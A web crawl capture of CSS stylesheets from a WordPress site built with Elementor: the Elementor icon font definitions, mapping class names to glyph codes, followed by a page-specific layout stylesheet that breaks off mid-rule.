

--- FILE ---
content_type: text/css
request_url: https://www.singletrack.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.40.0
body_size: 4341
content:
@font-face {
  font-family: "eicons";
  src: url("../fonts/eicons.eot?5.41.0");
  src: url("../fonts/eicons.eot?5.41.0#iefix") format("embedded-opentype"), url("../fonts/eicons.woff2?5.41.0") format("woff2"), url("../fonts/eicons.woff?5.41.0") format("woff"), url("../fonts/eicons.ttf?5.41.0") format("truetype"), url("../fonts/eicons.svg?5.41.0#eicon") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^=eicon],
[class*=" eicon-"] {
  display: inline-block;
  font-family: eicons;
  font-size: inherit;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@keyframes eicon-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.eicon-animation-spin {
  animation: eicon-spin 2s infinite linear;
}

.eicon-editor-link:before {
  content: "\e800";
}

.eicon-editor-unlink:before {
  content: "\e801";
}

.eicon-editor-external-link:before {
  content: "\e802";
}

.eicon-editor-close:before {
  content: "\e803";
}

.eicon-editor-list-ol:before {
  content: "\e804";
}

.eicon-editor-list-ul:before {
  content: "\e805";
}

.eicon-editor-bold:before {
  content: "\e806";
}

.eicon-editor-italic:before {
  content: "\e807";
}

.eicon-editor-underline:before {
  content: "\e808";
}

.eicon-editor-paragraph:before {
  content: "\e809";
}

.eicon-editor-h1:before {
  content: "\e80a";
}

.eicon-editor-h2:before {
  content: "\e80b";
}

.eicon-editor-h3:before {
  content: "\e80c";
}

.eicon-editor-h4:before {
  content: "\e80d";
}

.eicon-editor-h5:before {
  content: "\e80e";
}

.eicon-editor-h6:before {
  content: "\e80f";
}

.eicon-editor-quote:before {
  content: "\e810";
}

.eicon-editor-code:before {
  content: "\e811";
}

.eicon-elementor:before {
  content: "\e812";
}

.eicon-elementor-circle:before {
  content: "\e813";
}

.eicon-pojome:before {
  content: "\e814";
}

.eicon-plus:before {
  content: "\e815";
}

.eicon-menu-bar:before {
  content: "\e816";
}

.eicon-apps:before {
  content: "\e817";
}

.eicon-accordion:before {
  content: "\e818";
}

.eicon-alert:before {
  content: "\e819";
}

.eicon-animation-text:before {
  content: "\e81a";
}

.eicon-animation:before {
  content: "\e81b";
}

.eicon-banner:before {
  content: "\e81c";
}

.eicon-blockquote:before {
  content: "\e81d";
}

.eicon-button:before {
  content: "\e81e";
}

.eicon-call-to-action:before {
  content: "\e81f";
}

.eicon-captcha:before {
  content: "\e820";
}

.eicon-carousel:before {
  content: "\e821";
}

.eicon-checkbox:before {
  content: "\e822";
}

.eicon-columns:before {
  content: "\e823";
}

.eicon-countdown:before {
  content: "\e824";
}

.eicon-counter:before {
  content: "\e825";
}

.eicon-date:before {
  content: "\e826";
}

.eicon-divider-shape:before {
  content: "\e827";
}

.eicon-divider:before {
  content: "\e828";
}

.eicon-download-button:before {
  content: "\e829";
}

.eicon-dual-button:before {
  content: "\e82a";
}

.eicon-email-field:before {
  content: "\e82b";
}

.eicon-facebook-comments:before {
  content: "\e82c";
}

.eicon-facebook-like-box:before {
  content: "\e82d";
}

.eicon-form-horizontal:before {
  content: "\e82e";
}

.eicon-form-vertical:before {
  content: "\e82f";
}

.eicon-gallery-grid:before {
  content: "\e830";
}

.eicon-gallery-group:before {
  content: "\e831";
}

.eicon-gallery-justified:before {
  content: "\e832";
}

.eicon-gallery-masonry:before {
  content: "\e833";
}

.eicon-icon-box:before {
  content: "\e834";
}

.eicon-image-before-after:before {
  content: "\e835";
}

.eicon-image-box:before {
  content: "\e836";
}

.eicon-image-hotspot:before {
  content: "\e837";
}

.eicon-image-rollover:before {
  content: "\e838";
}

.eicon-info-box:before {
  content: "\e839";
}

.eicon-inner-section:before {
  content: "\e83a";
}

.eicon-mailchimp:before {
  content: "\e83b";
}

.eicon-menu-card:before {
  content: "\e83c";
}

.eicon-navigation-horizontal:before {
  content: "\e83d";
}

.eicon-nav-menu:before {
  content: "\e83e";
}

.eicon-navigation-vertical:before {
  content: "\e83f";
}

.eicon-number-field:before {
  content: "\e840";
}

.eicon-parallax:before {
  content: "\e841";
}

.eicon-php7:before {
  content: "\e842";
}

.eicon-post-list:before {
  content: "\e843";
}

.eicon-post-slider:before {
  content: "\e844";
}

.eicon-post:before {
  content: "\e845";
}

.eicon-posts-carousel:before {
  content: "\e846";
}

.eicon-posts-grid:before {
  content: "\e847";
}

.eicon-posts-group:before {
  content: "\e848";
}

.eicon-posts-justified:before {
  content: "\e849";
}

.eicon-posts-masonry:before {
  content: "\e84a";
}

.eicon-posts-ticker:before {
  content: "\e84b";
}

.eicon-price-list:before {
  content: "\e84c";
}

.eicon-price-table:before {
  content: "\e84d";
}

.eicon-radio:before {
  content: "\e84e";
}

.eicon-rtl:before {
  content: "\e84f";
}

.eicon-scroll:before {
  content: "\e850";
}

.eicon-search:before {
  content: "\e851";
}

.eicon-select:before {
  content: "\e852";
}

.eicon-share:before {
  content: "\e853";
}

.eicon-sidebar:before {
  content: "\e854";
}

.eicon-skill-bar:before {
  content: "\e855";
}

.eicon-slider-3d:before {
  content: "\e856";
}

.eicon-slider-album:before {
  content: "\e857";
}

.eicon-slider-device:before {
  content: "\e858";
}

.eicon-slider-full-screen:before {
  content: "\e859";
}

.eicon-slider-push:before {
  content: "\e85a";
}

.eicon-slider-vertical:before {
  content: "\e85b";
}

.eicon-slider-video:before {
  content: "\e85c";
}

.eicon-slides:before {
  content: "\e85d";
}

.eicon-social-icons:before {
  content: "\e85e";
}

.eicon-spacer:before {
  content: "\e85f";
}

.eicon-table:before {
  content: "\e860";
}

.eicon-tabs:before {
  content: "\e861";
}

.eicon-tel-field:before {
  content: "\e862";
}

.eicon-text-area:before {
  content: "\e863";
}

.eicon-text-field:before {
  content: "\e864";
}

.eicon-thumbnails-down:before {
  content: "\e865";
}

.eicon-thumbnails-half:before {
  content: "\e866";
}

.eicon-thumbnails-right:before {
  content: "\e867";
}

.eicon-time-line:before {
  content: "\e868";
}

.eicon-toggle:before {
  content: "\e869";
}

.eicon-url:before {
  content: "\e86a";
}

.eicon-t-letter:before {
  content: "\e86b";
}

.eicon-wordpress:before {
  content: "\e86c";
}

.eicon-text:before {
  content: "\e86d";
}

.eicon-anchor:before {
  content: "\e86e";
}

.eicon-bullet-list:before {
  content: "\e86f";
}

.eicon-code:before {
  content: "\e870";
}

.eicon-favorite:before {
  content: "\e871";
}

.eicon-google-maps:before {
  content: "\e872";
}

.eicon-image:before {
  content: "\e873";
}

.eicon-photo-library:before {
  content: "\e874";
}

.eicon-woocommerce:before {
  content: "\e875";
}

.eicon-youtube:before {
  content: "\e876";
}

.eicon-flip-box:before {
  content: "\e877";
}

.eicon-settings:before {
  content: "\e878";
}

.eicon-headphones:before {
  content: "\e879";
}

.eicon-testimonial:before {
  content: "\e87a";
}

.eicon-counter-circle:before {
  content: "\e87b";
}

.eicon-person:before {
  content: "\e87c";
}

.eicon-chevron-right:before {
  content: "\e87d";
}

.eicon-chevron-left:before {
  content: "\e87e";
}

.eicon-close:before {
  content: "\e87f";
}

.eicon-file-download:before {
  content: "\e880";
}

.eicon-save:before {
  content: "\e881";
}

.eicon-zoom-in:before {
  content: "\e882";
}

.eicon-shortcode:before {
  content: "\e883";
}

.eicon-nerd:before {
  content: "\e884";
}

.eicon-device-desktop:before {
  content: "\e885";
}

.eicon-device-tablet:before {
  content: "\e886";
}

.eicon-device-mobile:before {
  content: "\e887";
}

.eicon-document-file:before {
  content: "\e888";
}

.eicon-folder-o:before {
  content: "\e889";
}

.eicon-hypster:before {
  content: "\e88a";
}

.eicon-h-align-left:before {
  content: "\e88b";
}

.eicon-h-align-right:before {
  content: "\e88c";
}

.eicon-h-align-center:before {
  content: "\e88d";
}

.eicon-h-align-stretch:before {
  content: "\e88e";
}

.eicon-v-align-top:before {
  content: "\e88f";
}

.eicon-v-align-bottom:before {
  content: "\e890";
}

.eicon-v-align-middle:before {
  content: "\e891";
}

.eicon-v-align-stretch:before {
  content: "\e892";
}

.eicon-pro-icon:before {
  content: "\e893";
}

.eicon-mail:before {
  content: "\e894";
}

.eicon-lock-user:before {
  content: "\e895";
}

.eicon-testimonial-carousel:before {
  content: "\e896";
}

.eicon-media-carousel:before {
  content: "\e897";
}

.eicon-section:before {
  content: "\e898";
}

.eicon-column:before {
  content: "\e899";
}

.eicon-edit:before {
  content: "\e89a";
}

.eicon-clone:before {
  content: "\e89b";
}

.eicon-trash:before {
  content: "\e89c";
}

.eicon-play:before {
  content: "\e89d";
}

.eicon-angle-right:before {
  content: "\e89e";
}

.eicon-angle-left:before {
  content: "\e89f";
}

.eicon-animated-headline:before {
  content: "\e8a0";
}

.eicon-menu-toggle:before {
  content: "\e8a1";
}

.eicon-fb-embed:before {
  content: "\e8a2";
}

.eicon-fb-feed:before {
  content: "\e8a3";
}

.eicon-twitter-embed:before {
  content: "\e8a4";
}

.eicon-twitter-feed:before {
  content: "\e8a5";
}

.eicon-sync:before {
  content: "\e8a6";
}

.eicon-import-export:before {
  content: "\e8a7";
}

.eicon-check-circle:before {
  content: "\e8a8";
}

.eicon-library-save:before {
  content: "\e8a9";
}

.eicon-library-download:before {
  content: "\e9dd";
}

.eicon-insert:before {
  content: "\e8ab";
}

.eicon-preview-medium:before {
  content: "\e8ac";
}

.eicon-sort-down:before {
  content: "\e8ad";
}

.eicon-sort-up:before {
  content: "\e8ae";
}

.eicon-heading:before {
  content: "\e8af";
}

.eicon-logo:before {
  content: "\e8b0";
}

.eicon-meta-data:before {
  content: "\e8b1";
}

.eicon-post-content:before {
  content: "\e8b2";
}

.eicon-post-excerpt:before {
  content: "\e8b3";
}

.eicon-post-navigation:before {
  content: "\e8b4";
}

.eicon-yoast:before {
  content: "\e8b5";
}

.eicon-nerd-chuckle:before {
  content: "\e8b6";
}

.eicon-nerd-wink:before {
  content: "\e8b7";
}

.eicon-comments:before {
  content: "\e8b8";
}

.eicon-download-circle-o:before {
  content: "\e8b9";
}

.eicon-library-upload:before {
  content: "\e8ba";
}

.eicon-save-o:before {
  content: "\e8bb";
}

.eicon-upload-circle-o:before {
  content: "\e8bc";
}

.eicon-ellipsis-h:before {
  content: "\e8bd";
}

.eicon-ellipsis-v:before {
  content: "\e8be";
}

.eicon-arrow-left:before {
  content: "\e8bf";
}

.eicon-arrow-right:before {
  content: "\e8c0";
}

.eicon-arrow-up:before {
  content: "\e8c1";
}

.eicon-arrow-down:before {
  content: "\e8c2";
}

.eicon-play-o:before {
  content: "\e8c3";
}

.eicon-archive-posts:before {
  content: "\e8c4";
}

.eicon-archive-title:before {
  content: "\e8c5";
}

.eicon-featured-image:before {
  content: "\e8c6";
}

.eicon-post-info:before {
  content: "\e8c7";
}

.eicon-post-title:before {
  content: "\e8c8";
}

.eicon-site-logo:before {
  content: "\e8c9";
}

.eicon-site-search:before {
  content: "\e8ca";
}

.eicon-site-title:before {
  content: "\e8cb";
}

.eicon-plus-square:before {
  content: "\e8cc";
}

.eicon-minus-square:before {
  content: "\e8cd";
}

.eicon-cloud-check:before {
  content: "\e8ce";
}

.eicon-drag-n-drop:before {
  content: "\e8cf";
}

.eicon-welcome:before {
  content: "\e8d0";
}

.eicon-handle:before {
  content: "\e8d1";
}

.eicon-cart:before {
  content: "\e8d2";
}

.eicon-product-add-to-cart:before {
  content: "\e8d3";
}

.eicon-product-breadcrumbs:before {
  content: "\e8d4";
}

.eicon-product-categories:before {
  content: "\e8d5";
}

.eicon-product-description:before {
  content: "\e8d6";
}

.eicon-product-images:before {
  content: "\e8d7";
}

.eicon-product-info:before {
  content: "\e8d8";
}

.eicon-product-meta:before {
  content: "\e8d9";
}

.eicon-product-pages:before {
  content: "\e8da";
}

.eicon-product-price:before {
  content: "\e8db";
}

.eicon-product-rating:before {
  content: "\e8dc";
}

.eicon-product-related:before {
  content: "\e8dd";
}

.eicon-product-stock:before {
  content: "\e8de";
}

.eicon-product-tabs:before {
  content: "\e8df";
}

.eicon-product-title:before {
  content: "\e8e0";
}

.eicon-product-upsell:before {
  content: "\e8e1";
}

.eicon-products:before {
  content: "\e8e2";
}

.eicon-bag-light:before {
  content: "\e8e3";
}

.eicon-bag-medium:before {
  content: "\e8e4";
}

.eicon-bag-solid:before {
  content: "\e8e5";
}

.eicon-basket-light:before {
  content: "\e8e6";
}

.eicon-basket-medium:before {
  content: "\e8e7";
}

.eicon-basket-solid:before {
  content: "\e8e8";
}

.eicon-cart-light:before {
  content: "\e8e9";
}

.eicon-cart-medium:before {
  content: "\e8ea";
}

.eicon-cart-solid:before {
  content: "\e8eb";
}

.eicon-exchange:before {
  content: "\e8ec";
}

.eicon-preview-thin:before {
  content: "\e8ed";
}

.eicon-device-laptop:before {
  content: "\e8ee";
}

.eicon-collapse:before {
  content: "\e8ef";
}

.eicon-expand:before {
  content: "\e8f0";
}

.eicon-navigator:before {
  content: "\e8f1";
}

.eicon-plug:before {
  content: "\e8f2";
}

.eicon-dashboard:before {
  content: "\e8f3";
}

.eicon-typography:before {
  content: "\e8f4";
}

.eicon-info-circle-o:before {
  content: "\e8f5";
}

.eicon-integration:before {
  content: "\e8f6";
}

.eicon-plus-circle-o:before {
  content: "\e8f7";
}

.eicon-rating:before {
  content: "\e8f8";
}

.eicon-review:before {
  content: "\e8f9";
}

.eicon-tools:before {
  content: "\e8fa";
}

.eicon-loading:before {
  content: "\e8fb";
}

.eicon-sitemap:before {
  content: "\e8fc";
}

.eicon-click:before {
  content: "\e8fd";
}

.eicon-clock:before {
  content: "\e8fe";
}

.eicon-library-open:before {
  content: "\e8ff";
}

.eicon-warning:before {
  content: "\e900";
}

.eicon-flow:before {
  content: "\e901";
}

.eicon-cursor-move:before {
  content: "\e902";
}

.eicon-arrow-circle-left:before {
  content: "\e903";
}

.eicon-flash:before {
  content: "\e904";
}

.eicon-redo:before {
  content: "\e905";
}

.eicon-ban:before {
  content: "\e906";
}

.eicon-barcode:before {
  content: "\e907";
}

.eicon-calendar:before {
  content: "\e908";
}

.eicon-caret-left:before {
  content: "\e909";
}

.eicon-caret-right:before {
  content: "\e90a";
}

.eicon-caret-up:before {
  content: "\e90b";
}

.eicon-chain-broken:before {
  content: "\e90c";
}

.eicon-check-circle-o:before {
  content: "\e90d";
}

.eicon-check:before {
  content: "\e90e";
}

.eicon-chevron-double-left:before {
  content: "\e90f";
}

.eicon-chevron-double-right:before {
  content: "\e910";
}

.eicon-undo:before {
  content: "\e911";
}

.eicon-filter:before {
  content: "\e912";
}

.eicon-circle-o:before {
  content: "\e913";
}

.eicon-circle:before {
  content: "\e914";
}

.eicon-clock-o:before {
  content: "\e915";
}

.eicon-cog:before {
  content: "\e916";
}

.eicon-cogs:before {
  content: "\e917";
}

.eicon-commenting-o:before {
  content: "\e918";
}

.eicon-copy:before {
  content: "\e919";
}

.eicon-database:before {
  content: "\e91a";
}

.eicon-dot-circle-o:before {
  content: "\e91b";
}

.eicon-envelope:before {
  content: "\e91c";
}

.eicon-external-link-square:before {
  content: "\e91d";
}

.eicon-eyedropper:before {
  content: "\e91e";
}

.eicon-folder:before {
  content: "\e91f";
}

.eicon-font:before {
  content: "\e920";
}

.eicon-adjust:before {
  content: "\e921";
}

.eicon-lightbox:before {
  content: "\e922";
}

.eicon-heart-o:before {
  content: "\e923";
}

.eicon-history:before {
  content: "\e924";
}

.eicon-image-bold:before {
  content: "\e925";
}

.eicon-info-circle:before {
  content: "\e926";
}

.eicon-link:before {
  content: "\e927";
}

.eicon-long-arrow-left:before {
  content: "\e928";
}

.eicon-long-arrow-right:before {
  content: "\e929";
}

.eicon-caret-down:before {
  content: "\e92a";
}

.eicon-paint-brush:before {
  content: "\e92b";
}

.eicon-pencil:before {
  content: "\e92c";
}

.eicon-plus-circle:before {
  content: "\e92d";
}

.eicon-zoom-in-bold:before {
  content: "\e92e";
}

.eicon-sort-amount-desc:before {
  content: "\e92f";
}

.eicon-sign-out:before {
  content: "\e930";
}

.eicon-spinner:before {
  content: "\e931";
}

.eicon-square:before {
  content: "\e932";
}

.eicon-star-o:before {
  content: "\e933";
}

.eicon-star:before {
  content: "\e934";
}

.eicon-text-align-justify:before {
  content: "\e935";
}

.eicon-text-align-center:before {
  content: "\e936";
}

.eicon-tags:before {
  content: "\e937";
}

.eicon-text-align-left:before {
  content: "\e938";
}

.eicon-text-align-right:before {
  content: "\e939";
}

.eicon-close-circle:before {
  content: "\e93a";
}

.eicon-trash-o:before {
  content: "\e93b";
}

.eicon-font-awesome:before {
  content: "\e93c";
}

.eicon-user-circle-o:before {
  content: "\e93d";
}

.eicon-video-camera:before {
  content: "\e93e";
}

.eicon-heart:before {
  content: "\e93f";
}

.eicon-wrench:before {
  content: "\e940";
}

.eicon-help:before {
  content: "\e941";
}

.eicon-help-o:before {
  content: "\e942";
}

.eicon-zoom-out-bold:before {
  content: "\e943";
}

.eicon-plus-square-o:before {
  content: "\e944";
}

.eicon-minus-square-o:before {
  content: "\e945";
}

.eicon-minus-circle:before {
  content: "\e946";
}

.eicon-minus-circle-o:before {
  content: "\e947";
}

.eicon-code-bold:before {
  content: "\e948";
}

.eicon-cloud-upload:before {
  content: "\e949";
}

.eicon-search-bold:before {
  content: "\e94a";
}

.eicon-map-pin:before {
  content: "\e94b";
}

.eicon-meetup:before {
  content: "\e94c";
}

.eicon-slideshow:before {
  content: "\e94d";
}

.eicon-t-letter-bold:before {
  content: "\e94e";
}

.eicon-preferences:before {
  content: "\e94f";
}

.eicon-table-of-contents:before {
  content: "\e950";
}

.eicon-tv:before {
  content: "\e951";
}

.eicon-upload:before {
  content: "\e952";
}

.eicon-instagram-comments:before {
  content: "\e953";
}

.eicon-instagram-nested-gallery:before {
  content: "\e954";
}

.eicon-instagram-post:before {
  content: "\e955";
}

.eicon-instagram-video:before {
  content: "\e956";
}

.eicon-instagram-gallery:before {
  content: "\e957";
}

.eicon-instagram-likes:before {
  content: "\e958";
}

.eicon-facebook:before {
  content: "\e959";
}

.eicon-twitter:before {
  content: "\e95a";
}

.eicon-pinterest:before {
  content: "\e95b";
}

.eicon-frame-expand:before {
  content: "\e95c";
}

.eicon-frame-minimize:before {
  content: "\e95d";
}

.eicon-archive:before {
  content: "\e95e";
}

.eicon-colors-typography:before {
  content: "\e95f";
}

.eicon-custom:before {
  content: "\e960";
}

.eicon-footer:before {
  content: "\e961";
}

.eicon-header:before {
  content: "\e962";
}

.eicon-layout-settings:before {
  content: "\e963";
}

.eicon-lightbox-expand:before {
  content: "\e964";
}

.eicon-error-404:before {
  content: "\e965";
}

.eicon-theme-style:before {
  content: "\e966";
}

.eicon-search-results:before {
  content: "\e967";
}

.eicon-single-post:before {
  content: "\e968";
}

.eicon-site-identity:before {
  content: "\e969";
}

.eicon-theme-builder:before {
  content: "\e96a";
}

.eicon-download-bold:before {
  content: "\e96b";
}

.eicon-share-arrow:before {
  content: "\e96c";
}

.eicon-global-settings:before {
  content: "\e96d";
}

.eicon-user-preferences:before {
  content: "\e96e";
}

.eicon-lock:before {
  content: "\e96f";
}

.eicon-export-kit:before {
  content: "\e970";
}

.eicon-import-kit:before {
  content: "\e971";
}

.eicon-lottie:before {
  content: "\e972";
}

.eicon-products-archive:before {
  content: "\e973";
}

.eicon-single-product:before {
  content: "\e974";
}

.eicon-disable-trash-o:before {
  content: "\e975";
}

.eicon-single-page:before {
  content: "\e976";
}

.eicon-wordpress-light:before {
  content: "\e977";
}

.eicon-cogs-check:before {
  content: "\e978";
}

.eicon-custom-css:before {
  content: "\e979";
}

.eicon-global-colors:before {
  content: "\e97a";
}

.eicon-globe:before {
  content: "\e97b";
}

.eicon-typography-1:before {
  content: "\e97c";
}

.eicon-background:before {
  content: "\e97d";
}

.eicon-device-responsive:before {
  content: "\e97e";
}

.eicon-device-wide:before {
  content: "\e97f";
}

.eicon-code-highlight:before {
  content: "\e980";
}

.eicon-video-playlist:before {
  content: "\e981";
}

.eicon-download-kit:before {
  content: "\e982";
}

.eicon-kit-details:before {
  content: "\e983";
}

.eicon-kit-parts:before {
  content: "\e984";
}

.eicon-kit-upload:before {
  content: "\e985";
}

.eicon-kit-plugins:before {
  content: "\e986";
}

.eicon-kit-upload-alt:before {
  content: "\e987";
}

.eicon-hotspot:before {
  content: "\e988";
}

.eicon-paypal-button:before {
  content: "\e989";
}

.eicon-shape:before {
  content: "\e98a";
}

.eicon-wordart:before {
  content: "\e98b";
}

.eicon-checkout:before {
  content: "\e98c";
}

.eicon-container:before {
  content: "\e98d";
}

.eicon-flip:before {
  content: "\e98e";
}

.eicon-info:before {
  content: "\e98f";
}

.eicon-my-account:before {
  content: "\e990";
}

.eicon-purchase-summary:before {
  content: "\e991";
}

.eicon-page-transition:before {
  content: "\e992";
}

.eicon-spotify:before {
  content: "\e993";
}

.eicon-stripe-button:before {
  content: "\e994";
}

.eicon-woo-settings:before {
  content: "\e995";
}

.eicon-woo-cart:before {
  content: "\e996";
}

.eicon-grow:before {
  content: "\e997";
}

.eicon-order-end:before {
  content: "\e998";
}

.eicon-nowrap:before {
  content: "\e999";
}

.eicon-order-start:before {
  content: "\e99a";
}

.eicon-progress-tracker:before {
  content: "\e99b";
}

.eicon-shrink:before {
  content: "\e99c";
}

.eicon-wrap:before {
  content: "\e99d";
}

.eicon-align-center-h:before {
  content: "\e99e";
}

.eicon-align-center-v:before {
  content: "\e99f";
}

.eicon-align-end-h:before {
  content: "\e9a0";
}

.eicon-align-end-v:before {
  content: "\e9a1";
}

.eicon-align-start-h:before {
  content: "\e9a2";
}

.eicon-align-start-v:before {
  content: "\e9a3";
}

.eicon-align-stretch-h:before {
  content: "\e9a4";
}

.eicon-align-stretch-v:before {
  content: "\e9a5";
}

.eicon-justify-center-h:before {
  content: "\e9a6";
}

.eicon-justify-center-v:before {
  content: "\e9a7";
}

.eicon-justify-end-h:before {
  content: "\e9a8";
}

.eicon-justify-end-v:before {
  content: "\e9a9";
}

.eicon-justify-space-around-h:before {
  content: "\e9aa";
}

.eicon-justify-space-around-v:before {
  content: "\e9ab";
}

.eicon-justify-space-between-h:before {
  content: "\e9ac";
}

.eicon-justify-space-between-v:before {
  content: "\e9ad";
}

.eicon-justify-space-evenly-h:before {
  content: "\e9ae";
}

.eicon-justify-space-evenly-v:before {
  content: "\e9af";
}

.eicon-justify-start-h:before {
  content: "\e9b0";
}

.eicon-justify-start-v:before {
  content: "\e9b1";
}

.eicon-woocommerce-cross-sells:before {
  content: "\e9b2";
}

.eicon-woocommerce-notices:before {
  content: "\e9b3";
}

.eicon-inner-container:before {
  content: "\e9b4";
}

.eicon-warning-full:before {
  content: "\e9b5";
}

.eicon-exit:before {
  content: "\e9b6";
}

.eicon-loop-builder:before {
  content: "\e9b7";
}

.eicon-notes:before {
  content: "\e9b8";
}

.eicon-read:before {
  content: "\e9b9";
}

.eicon-unread:before {
  content: "\e9ba";
}

.eicon-carousel-loop:before {
  content: "\e9bb";
}

.eicon-mega-menu:before {
  content: "\eb78";
}

.eicon-nested-carousel:before {
  content: "\e9bd";
}

.eicon-ai:before {
  content: "\e9be";
}

.eicon-taxonomy-filter:before {
  content: "\eb7d";
}

.eicon-container-grid:before {
  content: "\ef02";
}

.eicon-upgrade:before {
  content: "\e9c1";
}

.eicon-advanced:before {
  content: "\eb84";
}

.eicon-div-block:before {
  content: "\eb9b";
}

.eicon-notification:before {
  content: "\e9c3";
}

.eicon-light-mode:before {
  content: "\e9c4";
}

.eicon-dark-mode:before {
  content: "\e9c5";
}

.eicon-upgrade-crown:before {
  content: "\e9c6";
}

.eicon-off-canvas:before {
  content: "\e9c7";
}

.eicon-speakerphone:before {
  content: "\e9c9";
}

.eicon-ehp-cta:before {
  content: "\e9cb";
}

.eicon-ehp-forms:before {
  content: "\e9bc";
}

.eicon-ehp-hero:before {
  content: "\e9ca";
}

.eicon-ehp-zigzag:before {
  content: "\e9cc";
}

.eicon-e-button:before {
  content: "\e9ce";
}

.eicon-flexbox:before {
  content: "\e9d0";
}

.eicon-paragraph:before {
  content: "\e9d1";
}

.eicon-icon:before {
  content: "\e9d2";
}

.eicon-e-image:before {
  content: "\e9d3";
}

.eicon-video:before {
  content: "\e9d4";
}

.eicon-svg:before {
  content: "\e9d5";
}

.eicon-e-divider:before {
  content: "\e9d6";
}

.eicon-e-heading:before {
  content: "\e9d7";
}

.eicon-atomic:before {
  content: "\ebae";
}

.eicon-library-delete:before {
  content: "\e9d8";
}

.eicon-library-copy:before {
  content: "\e9d9";
}

.eicon-library-folder-empty:before {
  content: "\e9da";
}

.eicon-library-move:before {
  content: "\e9db";
}

.eicon-library-edit:before {
  content: "\e9dc";
}

.eicon-library-subscription-upgrade:before {
  content: "\e9de";
}

.eicon-library-folder-view:before {
  content: "\e9df";
}

.eicon-library-grid:before {
  content: "\e9e1";
}

.eicon-library-cloud-connect:before {
  content: "\e9e2";
}

.eicon-library-import:before {
  content: "\e9e3";
}

.eicon-library-list:before {
  content: "\e9e4";
}

.eicon-library-cloud-empty:before {
  content: "\e9e5";
}

.eicon-folder-plus:before {
  content: "\e8aa";
}

.eicon-library-folder:before {
  content: "\e9e6";
}

.eicon-accessibility:before {
  content: "\e9bf";
}

.eicon-lock-outline:before {
  content: "\e9e7";
}

.eicon-eye:before {
  content: "\e8ac";
}

.eicon-elementor-square:before {
  content: "\e813";
}

--- FILE ---
content_type: text/css
request_url: https://www.singletrack.es/wp-content/uploads/elementor/css/post-25715.css?ver=1749637926
body_size: 1176
content:
.elementor-25715 .elementor-element.elementor-element-14c959a7 > .elementor-container{max-width:600px;}.elementor-25715 .elementor-element.elementor-element-14c959a7:not(.elementor-motion-effects-element-type-background), .elementor-25715 .elementor-element.elementor-element-14c959a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-25715 .elementor-element.elementor-element-14c959a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 130px 0px;}.elementor-25715 .elementor-element.elementor-element-14c959a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-4c62b8f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-4c62b8f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25715 .elementor-element.elementor-element-c9ad165 .elementor-image-box-wrapper{text-align:center;}.elementor-25715 .elementor-element.elementor-element-c9ad165 .elementor-image-box-title{margin-bottom:10px;color:#ffffff;}.elementor-25715 .elementor-element.elementor-element-c9ad165 .elementor-image-box-description{color:#ffffff;}.elementor-25715 .elementor-element.elementor-element-5a48128d:not(.elementor-motion-effects-element-type-background), .elementor-25715 .elementor-element.elementor-element-5a48128d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEF0F7;}.elementor-25715 .elementor-element.elementor-element-5a48128d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25715 .elementor-element.elementor-element-5a48128d 